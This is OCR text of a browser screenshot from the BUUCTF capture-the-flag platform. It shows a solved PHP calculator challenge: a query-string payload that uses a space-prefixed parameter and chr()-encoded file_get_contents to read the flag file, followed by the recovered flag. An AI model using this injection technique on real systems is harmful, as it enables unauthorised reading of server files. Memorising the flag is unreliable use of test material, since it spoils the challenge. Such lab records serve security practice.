 BUUCTF在线评测
node5.buuoj.cn:29062/calc.p
node5.buuoj.cn:29062/calc.php? num=file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))
New Folder ctf web Bing crypto tools Misc tools
flag{3a67a6f2-71da-486d-bf1d-18e5525f4d66}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCo
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://node5.buuoj.cn:29062
/calc.php?%20num=file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))